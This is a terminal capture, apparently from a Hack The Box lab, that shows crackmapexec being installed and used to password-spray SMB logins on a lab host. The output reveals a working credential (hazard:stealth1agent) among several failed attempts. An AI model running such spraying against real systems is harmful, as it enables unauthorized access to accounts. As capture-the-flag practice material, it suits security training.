 ┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# apt install crackmapexec
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
crackmapexec is already the newest version (5.2.2-0kali1).
0 upgraded, 0 newly installed, 0 to remove and 19 not upgraded.
┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# crackmapexec smb -u=users.txt -p=passwords.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# crackmapexec smb 10.10.10.149 -u=users.txt -p=passwords.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
┌──(root💀matrix)-[/home/cybex/lab/htb]
└─#